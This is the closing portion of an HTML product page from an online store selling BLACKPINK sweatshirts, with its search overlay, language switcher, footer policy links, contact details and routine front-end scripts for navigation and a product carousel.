  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;tjHWbNN1VtYu7f1U5WOf&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blackpink-sweatshirts-blackpink-ice-cream-chillin-chillin-pullover-sweatshirt-rb0401&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;69a02fe79a5dfda89c2b4d4ebd75ae7d5ae1a38b4804f2d29f9e8d4a742b2491&quot;}" wire:effects="[]" wire:id="tjHWbNN1VtYu7f1U5WOf" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022fr\u0022,\u0022de\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://black-pink.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700 bg-[#fef5f0] py-3">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/secure-payment.png" alt="Secure Checkout" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">SAFE PAYMENT</div>
                    <p class="font-light text-gray-600 mt-2">Pay with world&#039;s most popular and secure payment methods (Paypal / Stripe)</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/worldwide-shipping.png" alt="Worldwide shipping" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">WORLDWIDE SHIPPING</div>
                    <p class="font-light text-gray-600 mt-2">Shipping fees and delivery time depends on the country and total weight of your order.</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/help-center.png" alt="Shop with confidence" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">24/7 HELP CENTER</div>
                    <p class="font-light text-gray-600 mt-2">Round-the-clock assistance for a smooth shopping experience</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-gradient-to-b from-gray-50 to-gray-100">
        <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- content columns -->
            <div class="pb-4 pt-4">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                        
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p><strong>Our Head Office</strong>:&nbsp;11635 Market St, Philadelphia, PA 19103, US<br /><strong>Our Warehouse</strong>: No. 29, Shisan Street, Chengde City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@black-pink.shop</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-gray-700">
                    &copy; BLACKPINK Shop - Official BLACKPINK Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://black-pink.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://black-pink.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://black-pink.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
